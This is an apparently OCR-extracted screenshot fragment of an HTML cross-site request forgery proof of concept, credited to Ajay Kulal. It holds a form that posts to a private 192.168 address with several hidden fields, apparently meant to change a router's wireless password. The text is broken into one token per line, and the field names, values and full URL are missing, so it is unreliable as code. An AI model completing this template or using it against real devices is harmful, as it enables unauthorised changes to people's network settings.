
<
html
>
<!-- CSRF PoC - by Ajay Kulal -
<
body
>
<
form
action
=
"
http://192.168.
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
hidden
"
name
=
"
<
input
type
=
"
submit
"
value
=
</
form
>
</
body
>
</
html
>
2. changing wireless password
